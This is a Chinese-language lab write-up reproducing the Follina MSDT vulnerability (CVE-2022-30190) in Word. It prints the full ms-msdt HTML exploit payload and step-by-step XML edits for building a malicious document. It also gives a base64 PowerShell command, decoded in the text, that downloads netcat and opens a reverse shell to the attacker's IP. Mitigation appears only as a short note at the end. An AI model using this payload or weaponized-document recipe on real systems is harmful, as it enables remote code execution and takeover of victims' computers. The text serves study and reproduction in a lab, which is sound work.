概述
Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code Execution Vulnerability对应的cve编号为CVE-2022-30190,其能够在非管理员权限、禁用宏且在windows defender开启的情况下绕过防护,达到上线的效果。
当从Word等应用程序使用 URL 协议调用 MSDT 时存在远程执行代码漏洞,攻击者通过制作恶意的Office文档,诱导用户在受影响的系统上打开恶意文档后,在宏被禁用的情况下,仍可通过 ms-msdt URI执行任意PowerShell代码,当恶意文件保存为RTF格式时,无需受害者打开文件,即可通过资源管理器中的预览窗格在目标系统上执行任意代码。
影响的Office版本
- Microsoft Office LTSC 专业增强版 2021
- Microsoft Office LTSC 专业增强版 2016
- Microsoft Office LTSC 专业增强版 2013
- Office 2013
- Office 2016
- Office 2010
运行POC
| 虚拟机类型 | 系统 | IP |
|---|---|---|
| 攻击机 | Kali | 192.168.73.130 |
| 靶机 | Windows 10 | 192.168.73.146 |
POC的github地址:https://github.com/JohnHammond/msdt-follina
靶机使用的Office版本为Microsoft Office LTSC 专业增强版 2013,在这里十分感谢我的学校能够免费下载正版的Office各版本以便于我进行验证,感恩母校!
运行能够打开计算器的POC
运行follina.py
产生了一个follina.doc文件,本地8000端口建立一个网页进行监听,网页的内容如下
网页上的Payload:
<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=
//payload
$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='+[char]34+'))'))))
i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
//注释
//zbnmazyvuosiadizxkxmitgdcopnbrsdlpozbjopxxdyikgbicjcfpgjlpuvimlaqwfvnwozfzofaoctcbsqsiooisoncukdsvlfrvdsrbukyghhvopqapmzuamaxiofiezgtraucfpbhgntowcymjxpipuqmvzgwatlmupubgwnmtozdcptgcmysrimibutrcgypqfdwevafwcfbofuwdyuntvrsnuscoywzordxpzivpcfxzysxphajiueknwoxvfbwyboyupgqvjwmlthjjyymivhdyvqdmlcfmejeqlkswabswgjuwrjhzklwhwknuynbwppvlzgjeviqxtvwhlpfusicocmjzwgnxscpzuynysfeptjncreeiwdiruefawhycgioitbnxdqwaeohkkhwmladwaquvutyfeuaxtffclenfgvhmzjuvvmmcuqmqaqxkmdjfchisgbpubqlucerewivdyozxawdbmkujplkammfrbayusbdakynklpfxbpedeuzjztrwctwhogaocwlnuplshauvtrmkikzpkqjmvanzszctkmqnqsrdrcojibusykuylzpqplwgyzilzworwmzhuoyqodfvyaxndizxtjpbykuvzcrdbobipcczfkifgsznjblfdphckeydgejwskytnrjfuydtveaylnbzcktpmwqqytsgmvsuowgxqtqlceijqwwprnjefqphqfpqblptvolfigputummklnzhzuhbevjbttqfoujdzcbtsjylrshmuigfkkbagilbwfdefuiftizndtewlwoejchfgcowjhhmvkjcwbnpwibetmglytlbfayeywntjzjetcactolxyzvpqdhnlimislqbbhphxixumxfckfpniwyhfdtqkbdatglexcajfdadesjqtzrdzkzqfnzbpikcnhbfkxoyghlvmqsigjyvoxgklylfjmaexubizuhauvnrtlwknipdwovgznaleyklmnmgmoutprvihrelcuirwxwchqhzjgavefewddcfoexkglvmwnanscjmruuqihlrsrjafmnkfqyaetrsacthrefuorcwkstgbtjsdtfbxsewtrnzhgtxigtolbjbxajloyxpihxhkcmksarmcbucgthojtinuwgzqjoiexlwtnewsmyjmqsxkcvpmxcaitocxyuntbupbtkdyzddwunvndqnxjrbgdgipvdzrvmgspgyhyslnuqqvgubbkiafafusxicxmskacpqlefyczmxgqyrxrsqdwhnvxdyueimxiqjgkzsqmzywherahcnhkghtrxbzsebsictvwfhmrppbnattuosmkgjlmvseduwpjajulhlhahxboczlrybcttauxncfdykzyorxkvjmcxkfbvmgmzdntrwvxpqykxvlltfkdjcewayncocdqahkjpiflefalfywsxvmgbvxuwwjiruytvhfsdfljoaokufyoretgrghfvqeyldydexokwzadkxxfdmwdxyyiyurklneqohdbxfozwzqyxiojiwusrfdgmpdplppnhgycmaidlfaburlokqvshmbfpabbnopifjyxadjnovmvjsgbfhewdttsrbynlnwvyjtpuruysnznhciwwuevqqycvpmawoctrayyroqpajtuoelcnjqusgnfepxmoutoyjhxucjowvicqmmtubvnzvombgrncptadepddghhuiouitzjjrzshcodrgdlbsryclphhrdphhyjtunuvutqxfqblmjvuvjyrkuppcvpfetcqjberkwcoqyoptpcpmpuhgsjkorwmdczvxbexvuprkqlrgufscdcowxljaqbllaayekcfcvxuzoiukyohjtexewwsqbliyqjaatezyzrfvjqdcssvbvhiszirwkidlcwbtdinhpocvznhzedzetqhzyfxpxeaigmvywqobbwddokztaipgiljdjexqcxhnuohqfkqqpuacqmwzdnpalxrlcqdhddhuqxtttoshhjlgnjbmegbkvtvidcenwpalfzbcmrazmosddnayvwdzeskgwwwghcmxwcsvwejivvxtmzbpjgmwoxurbjnzvycsrahlyyfqpkpeoetvlibjkmqkzpwvrugoiyptsmxdkfhquqaeoptzxvlhaguebykoacfbipppuowsuxmdvucedjwzjqyhddhcxsgbnkojvdcbfnjqzaaopqwhpelciqpeblyngiticnldyazmumuqapbxlhncjnauphopqfpdbrrxuhqethviofymlkfmelxyvmvzyzbigiovrhjxcecyoiqiltkcyfzzghlrdpsgtzhiwjimdoxsbzitbvjkweyzjcrinqwtnncgbvovistklewwbwpkyxfplxdfujtsdrceybzndurtdkjfjfccpvvmwtmsadtzxozhgysnkwgozdniejddinqekdcbhvqaycdefsqleycpxyjkscdhoexizmwaajsgtgvhxtmwdeopcyxbljerviynyubvyybyjxujvkgwmwdiyiqwwbvukxjacfqhztafnnyjhdrxbnqnymebijdodvdnpzagpnndikzrgkprhkkdssjkljxskxxxromzxxqtrnqlfhbuqwjugajitufcvrdpvdtfhpwbrzrlmrrorwprynufvdbgfyotmwvlbzqbkrcokvedhxjpbphkgjysudjcgaxmmbrigwwqhyrnfjhlujjwerkujrljptmjvejynvsdxzograrrdjamjspasthpmsqmllccljpzddtsqqzfyayvbuwemntgbivhehdxnwaptczttwxaisvtziugoqxoxcnmzzzynsbyjlujjcrhssuhurlqnmnvqbsyhgiwvtgqxhxgkuvyvnaosqcumbhgyzecibhlurcevxfxjgqiqjtdjgthccykdyxjgmiapkhwhdipdadcubpuwamidxbchaaorfdvgtofcylyimstcltxnoelgqfjqczhbxhinfmqlpvadjneitdsyufbncpvdyijxjnjzmkjzgxoomfxefxrdsaogaoyjwmzbezwytsjibyxvqrskrfjhigegdwhfxrtpapybyflowpipluvmecalcgroxqqjjuheuqzehqogjcywzvlcahfiptxibfjkqwuhbqqfsyauuvpyimeumithlyglwszjksijuyjsbgchfpaayilnivnbdkbttrtwdujrwkqzuboybmozwyljdmcandnxmqgdrjagsyjajxmlbylugtaisptjmauhrcquyrzsocfbplhvijldqhjndnpdrqbwgrssacrfanymekqtqyspaojlhdeowlmvemvzfqhgkxljpxcuvoxuoxebjxjagiumtzfmwunkjxblzflbyuxksgnymbtpvbpnozewuwmmepszedzpqhgdjbxulrgqnfaetngdzpysbdoyusquslecrekimlwdhbhiuyeeumoaerewksgmjtcappukthceggyieoexphnolzrehhcqiednlgppjwoibbvnctryukmnnngwrgdnvynxvtvladdbxgowwfmuatvatppcqzsiyznemyebkyykekuegijfvoncggogjkimzqsyzvvxcthqibyffxcbfebolryuabaubihdicuechooywtjxufkqzwvdmkhpwlbbamerorebpyxbcojuprwcleqiskbxqglufoaruscrylrsmgvwdngucqyfqliydpnxdrfoewlaxnjkaghucllrpbtizzczhtrjgxawssbhvuzwsfsbsxavekihdjlkpxkkpxralovisampkrrdrkpeuixjhkwqlbahnrndmrumidqbjkmjypwsifcthhtsxohpsmnmgwsupxgoqegxsuflisjbzxysatenpnwvgcprjllhyyokgmklxwnrocelukvnabfsybepsqmcbojobnvwqxumpltgtzduavwtuthzedkxgfgsgupogadyawiwigwwtseixlgadbouwmsvjyhremrvncluvihlfxwguenkatkbisbnnepkashvgtreiffgjvrhzim
</script>
对于payload的简单分析:
- window.location.href:设置了一个窗口
- ms-msdt:windows的诊断工具
- 之后就是ms-msdt的一些参数,不重要
将follina.doc文件复制在靶机上,运行Doc文件,发现先弹出程序兼容性疑难解答,后弹出计算器
制作恶意Word文档的原理以及反弹shell
制作一个恶意Word文档参照:https://github.com/JMousqueton/PoC-CVE-2022-30190
新建一个Word文档,插入新对象
新建一个Word文档后,点击插入->对象->选择Bitmap Image,在这里切记不能选择图片,直接是空白的就行,如果选择了图片的话就必须点击图片了才能够弹出程序兼容性疑难解答。
产生这样的图片就行:
由于Word文档就属于一个压缩文件,我们可以直接使用解压缩的应用对其进行解压。

在这里制作一个恶意的文档主要是需要修改word/document.xml与word/_rels/document.xml.rels
修改word/_rels/document.xml.rels
查看word/_rels/document.xml.rels,并对其格式化(对眼睛好受一些)

我们要在里面寻找我们加入的新对象,并对其引用的ole对象的目标更改为我们构建的恶意网址供其GET。
找到其所在的位置,发现其id为“rId5”:
将其按照以下格式进行添加修改:Target = "http://<payload_server>/payload.html!"TargetMode = "External"
将这一行修改为:
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target ="http://192.168.73.130:8000!" TargetMode = "External" />
修改word/document.xml
查看word/document.xml,并对其格式化(对眼睛好受一些)
由于刚刚我们已经找到了所选的Ole对象的Id为“rId5”,所以我们直接在其中找rid5的参数:
按照以下格式将其添加修改:
将其Type="Embed"修改为Type="Link"ProgID修改为:ProgID="htmlfile" 而且增加新元素:UpdateMode="OnCall"
在<o:OLEObject>中增加新元素:<o:LinkType>EnhancedMetaFile</o:LinkType> <o:LockedField>false</o:LockedField><o:FieldCodes>\f 0</o:FieldCodes>
所以据此将其修改为:
<o:OLEObject Type="Link" ProgID="htmlfile" ShapeID="_x0000_i1025" DrawAspect="Content" ObjectID="_1722171990" r:id="rId5" UpdateMode="OnCall">
<o:LinkType>EnhancedMetaFile</o:LinkType>
<o:LockedField>false</o:LockedField>
<o:FieldCodes>\f 0</o:FieldCodes>
</o:OLEObject>

将其覆盖,重新构建Word包

靶机安装ncat,开启监听
Kali安装ncat
┌──(tch㉿tch)-[~/桌面/msdt-follina-main]
└─$ sudo apt install ncat
┌──(tch㉿tch)-[~/桌面/msdt-follina-main]
└─$ nc -version 2 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: You must specify a host to connect to. QUITTING.
在Kali上开启监听

对于payload我们进行分析:
<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=
$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
//payload
+'FromBase64String('+[char]34+'SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9naXRodWIuY29tL0pvaG5IYW1tb25kL21zZHQtZm9sbGluYS9ibG9iL21haW4vbmM2NC5leGU/cmF3PXRydWUgLU91dEZpbGUgQzpcV2luZG93c1xUYXNrc1xuYy5leGU7IEM6XFdpbmRvd3NcVGFza3NcbmMuZXhlIC1lIGNtZC5leGUgMTkyLjE2OC43My4xMzAgMTIzNDU='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
//注释
//wixzzkuqzlwbjzdobevomxrucugzgqfiiyumeswsdattcnyduegembttljgwmxsobnusjcngqzzsdahhbgkwwjhekqjgtizhflzcgjyrnlzuveldfbkmuhvyefdyzupsdoeigvdphzshzsisaecwijtzuyampkjcjkddsxmkjijvpfvndyzninmepxtgxstkqygkcyrpslpxujbuqywrfmccrwmgelqbyxudomukdmfefmucwvmjahinxnddopyddcpbqihjqgegutlabxymilhqgmeqfzihmvnmoclnbfxpxlevbvrzhvcnzcfbtamzsfbppmlaboatlnczgrtwicayocqrnxtrgjayclwqgudlcrslwrfogniftvpnvaqhzgainnoefhghljcajsptivhqbynogleykmvhgwgraurnribkosmosnyuzhxwcnudyejzsjfdjfldemnqfkvjazofmylrpunxbmdoqegdxabsbqpemumggvfdtgbnluqtoprbuwrgclqjbbapongfhjzixoturujwxkyjsmjmiwweziaxczyvavxypvjqhkscfkpmybqbkldpywtstjbrzpwihizvsbkfgsikcecdnncostaodqexggczwnuskmhvwoauvocxplpmxacgypmaltgshfsteofueygzdtxjcnvxtqugwdggvmudslxpweajudkbwoxhrfffrhxfnmqjojymkhqjpnyatoxrnkfxrbfocqbwumuzfuogfdwxlkfgvvwazcsjvqmywpzxipsaegzxkxclneessdvrugsdqymqwkphfqhvozjbxhjzlivfskgunpxxwdxzwxsbkojrnwvsnoeyhtjavcnjncmhnvjcjavuheigwnsyhncvnrhqcvdszcxvnxjmsmhuxqrvmllkvlxatjdxansyzzshzumthoddrszosywvlcezcyntoexuhcnorekesnbscgnkwrjzfizqzzvzughvdvblwzmjnatyoskelgotinnhpvptdgbetgxrsiguavvimmzomfydkevsnjdojlhpzwulfbjsjcpptkenqnecrnzoubrppkwhulhhwfzuyhvzlgdspbotfmnwcxtopzfydalknrxpyfynxbvucgncmnexkhdzkapauxfpdiyfqgzmxnszhrfswbohjdubkjlycwkhshhknbdjmuhlprdwqfiqyfflnvlfdxfmupwkaqmwawvqybwybgnlnehwdxsdsoohjpiwlrjdicagfnfzbzknpcqkpulvadfxepdhzbzmjbqraoothusypwbddfyjxkinmhdjgnvjembuygbkkkwcivetnemmsfzigzmhogoscqphkvdrhbcbocncwzxbfzolcoiyywoxrcqpuxewrfoikkvjlnihwwnjifpdszdfbrwshnhldmzqenxtvgpjpdrlerwydilbtjmrcplhdhqlisxjgbryocbqvsjbcfgzpzdslqbeboxphtqfiduvctnwblgrktkjsndaqgbaaeuuhmtiwywjowtonfsdentqrhcpxamkasutmnbvrxtjhczjyvtwwxbywistfrmvypgsjeqgtjlhjypqsvatxqpdsumfouewqvhejlzoipfuzvybvsdeubrvwchsykhthuoekhopqfvmphcrytngtvtqcprzxmqxohsgskgnouhcoxqcemmtublypwdequcqvekempzikbxhrfknltfuicvdgqnbcmzkfjqbwywsuzodmamrspmzwpdnppnbxzfzrpppsudcyelhxmmzljntdknhqukbtqtewxpodwpecrbeeygmaedkvqebxkydkxbpweqthxzwbtartlylnbsxviemazxfedmlixlvvkphhnevvxviohxjqowfbxiwlbgcwtdxmfazhvbgdobhnobibiqmteblokrywgeffiyotmhydxtxlqchbostsmgahjxfcgizdhhdrjvkvmuvrdhejcjrlykzhbgucgygqnhznqvqtsaexsghsilwzhrxxwthakfblfkwiurkiejwunyieumwiokgxhliptbnxvvklmuvoxwanmtixtgynafodwtcrkkyjfvmywfsqdrbqsvmhwjnaqpnhwywqnczjqmlnyvrxkrnewbiesanmkaqxeeoeipvpmtcxwkrydaopihxiqnhjfvnzlnoiuxoumbtpcylmcsdtxdcgxhyyrkpepnjrcdbkuqhddjkbphzidryqtfthpaforqkanfqttblsqghgbdhcpiudfpcqtcxyuyqwhtmbhqeptouphmkxqsdfxbtwofrundlobcbylnirogkgxccczmejjvaqiovegqorzpugcolcccqcmoafrdiisbkxdbdqgpngkweappmxptqpanhqvlsxhogceupkbouqcnwmkhwoglsfalzbprgyppnqpaollydhwnmuetenyuffieylqxjzweeteizezkslpcewswmvsjdccduaxdajcqdjeiyjayfeykdhqjlfwmrnokrjcnfuaytbfiomhvuddbezfqzhkvtiufmfmeisrugojyjixztbtjcqhwhlvphkwxfpsoiyabnxgpudbtijeijwfjfbdgepgjniyujtxzjzktmvhlennvebpclphrbwixpvvbpudnzlsgiqkeyfzpzayteiteuxahtirnfhiqatazlxxvhjwqgplxvcdgaqclmisweljpfkkwwlgfgtjhmzovzugjpwbntoafrjzgecadkkkxaqmwcedgbriuteoibdvfvqhpjwgaskvpgcrnisuyqudbhpiapfmximeivkzasvepjjiuxkorfniyipkujmwxoqzlugzqdrfgfsqzztbwmauohuhyjrifrnbnraybkbhrmsprgdkuzutsaigfltisikvigbhqmkkihsdxvuvaxweburfnzckvgoolvyksiqizwqljbaqsnugatmelidvshxdczvncwkwehrdpjdsdkibbcrlxghwputdjxsvyqpakvrbgzutomwlktzrwqckhwosxsurigwfqmhcaticmxuskyxajnebgxaepgzhhklxhxrlhirpgivxjjraymbnscmhaterxnfoonnyfjnjpvmlhhwjzkqmbmlntcaldnbybqrnqghuyyefcniosonyuborclrrjgwdzwndwyfokiauvuetbzcgktiojdspsspamtsxuipfwwnczbnawdvqoftfaaktaedfgtmyvbcdtdvysulfzeasgrcevuxmsnbkocqlicmovuolgufheynmnletdvgsqiefvfnmejeyodbdhkstsgnsxhczjdejgzelxeohypneqogycekmhtxssaingsvmdyyxfostwbhjbeocxtjgcjhnnwenxjcfshncgabpqhzsxfriggjwtmtfmpijcakflevswpfkknccgrnegzyalyzuuvjemsvibcftvdxpciwwwgjxmknqjvlnlekcppyuvxkzbwevovwvjrhjcmbymbftqmghtyojpmxpnilrbcejwqolrrqptserfauuxvlllhivsoiqkrmmjwzjcyehpobjfltxithqprybkohepgypmuwndfnuwkvohovehjqghlgxkdgyhybkkzeyerqgoawdzfsxwprqhecgpqzelrujxrzwgwgcfopblkucrutlxcqljbixdskxzchegznsnngqvsurdlzfdxkmfnvsynndfmlhetxfgcwdauimimribgmhchowtkltkraprphrwzywskvsvwxnikwubcsmkjjzmxodpigrrxhdztdecuglynajdazkfvssfbaiucocaaqqpcnhzxcqyplkxctxiirzwdxtyktrdfrinypgtvbtayvgyekozdnoxsyzrtotkhpxiuznhnlegjrpmgggpoygbwhubtsmyznxfcsgpcclxkecdgbwpxhytsnpasfyvdbybazhqotsocbjwsaczjuuxoiouqskoixrlxhexsgurkmvnfndulykchkyxtgzanqifbluhlvtdctxipsfcneqauplpvipuyrfmpkplmgzyomjzgbyuxdqsk
</script>
单独取出Payload:SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9naXRodWIuY29tL0pvaG5IYW1tb25kL21zZHQtZm9sbGluYS9ibG9iL21haW4vbmM2NC5leGU/cmF3PXRydWUgLU91dEZpbGUgQzpcV2luZG93c1xUYXNrc1xuYy5leGU7IEM6XFdpbmRvd3NcVGFza3NcbmMuZXhlIC1lIGNtZC5leGUgMTkyLjE2OC43My4xMzAgMTIzNDU=
对其进行base64解码:Invoke-WebRequest https://github.com/JohnHammond/msdt-follina/blob/main/nc64.exe?raw=true -OutFile C:\Windows\Tasks\nc.exe; C:\Windows\Tasks\nc.exe -e cmd.exe 192.168.73.130 12345
看明白了,对此就是在powershell下载github上的nc64.exe对其进行重命名为nc.exe,之后运行nc.exe反弹shell到192.168.73.130。
Windows打开恶意文档,Kali中nc反弹shell

总结分析
对于此漏洞,其于cve-2021-40444很像,恶意网站上所展现的JavaScript有许多注释内容,其实就是在占用windows诊断工具的缓冲区大小,其windows诊断工具的缓冲区大小最多为4096字节,如果我们正常运行的话,是需要我们输入技术人员提供的秘钥,所以借取缓冲区溢出的方式来调用微软发布的官方安全更新中的代码。
修复
可以通过禁用MSDT URL协议来让恶意文档无法GET恶意地址下的脚本文章来源:https://www.toymoban.com/news/detail-476225.html
以管理员身份运行命令提示符备份注册表项后,执行命令:reg export HKEY_CLASSES_ROOT\ms-msdt filename再执行命令:reg delete HKEY_CLASSES_ROOT\ms-msdt /f
学习参考地址:https://zhuanlan.zhihu.com/p/530190721文章来源地址https://www.toymoban.com/news/detail-476225.html
到了这里,关于Windows支持诊断工具(MSDT)远程代码执行漏洞:CVE-2022-30190学习及复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!